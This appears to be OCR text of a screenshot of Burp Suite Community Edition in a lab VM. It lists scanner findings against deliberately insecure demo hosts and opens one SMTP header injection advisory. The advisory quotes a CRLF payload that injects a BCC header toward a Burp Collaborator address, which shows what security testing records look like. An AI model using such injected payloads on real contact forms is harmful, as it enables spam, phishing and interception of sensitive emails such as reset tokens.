 Other Linux 5.x kernel 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
22:58
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Tasks
New scan
New live task
Filter Running Paused Finished Live task Scan Intruder attack Search
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope.
0 items added to site map
Capturing:
0 responses processed
0 responses queued
Event log
Filter Critical Error Info Debug Search
Time Type Source Message
Time to level up? Catch more bugs with Burp Suite Pro
Find out more
Issue activity [Pro version only]
Filter Search
Source Issue type Host Path Insert
Task 0 Suspicious input transformation (reflected) http://insecure-bank.com /url-shorten input param
Task 0 SMTP header injection http://insecure-website.c... /contact-us from param
Task 0 Serialized object in HTTP message http://insecure-bank.com /blog
Task 0 Cross-site scripting (DOM-based) https://insecure-bank.com /
Task 0 XML external entity injection https://vulnerable-websit... /product/stock request bod
Task 0 External service interaction (HTTP) https://insecure-website.... /product Referer HTT
Task 0 Web cache poisoning http://insecure-bank.com /contact-us
Task 0 Server-side template injection http://insecure-bank.com /user-homepage input param
Task 0 SQL injection https://vulnerable-websit... / TrackingId c
Task 0 OS command injection https://insecure-website.... /feedback/submit subject para
Advisory Request Response Collaborator SMTP interaction
SMTP header injection
Issue: SMTP header injection
Severity: Medium
Confidence: Certain
Host: http://insecure-website.com
Path: /contact-us
Issue detail
The from parameter appears to be vulnerable to SMTP header injection attacks. It is possible to inject email headers, with the result that an email
generated by the application is copied to an arbitrary email address.
The payload >[0x0d][0x0a]BCC:gxhhuhyoeh6urrfjkxme1jpzqqwjkj8b2zumka9@burpcollaborator.net[0x0d][0x0a]jvi: j was submitted in the
from parameter.
The application made an SMTP connection to the Burp Collaborator server.
Issue background
SMTP header injection vulnerabilities arise when user input is placed into email headers without adequate sanitization, allowing an attacker to
inject additional headers with arbitrary values. This behavior can be exploited to send copies of emails to third parties, attach viruses, deliver
phishing attacks, and often alter the content of emails. It is typically exploited by spammers looking to leverage the vulnerable company's
reputation to add legitimacy to their emails.
This issue is particularly serious if the email contains sensitive information not intended for the attacker, such as a password reset token.
Memory: 112.4MB Disk: 32KB
Type here to search
POL
11:58 PM
12/17/2023